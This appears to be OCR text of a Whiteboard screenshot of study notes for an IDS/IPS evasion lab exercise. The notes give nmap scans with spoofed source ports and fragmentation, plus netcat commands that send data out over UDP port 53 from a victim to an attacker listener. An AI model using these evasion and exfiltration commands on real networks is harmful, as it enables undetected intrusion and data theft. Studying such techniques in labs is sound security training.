 Microsoft Whiteboard
IPS-IDS Evasion-THM
Share
* Port Scanning: nmap -sS -g 80 IP
-sU -g 53 → DNS
* Data Exfil, Attacker: nc -ulvnp 53 → 80
→ DNS
Delivery Victim : nc -u IP 53
* Fragmentation → FW → port scanning Packet
IDS DNS
nmap f IP
120%
43°F
Mostly cloudy
Search
ENG
10:55 AM
2/18/2024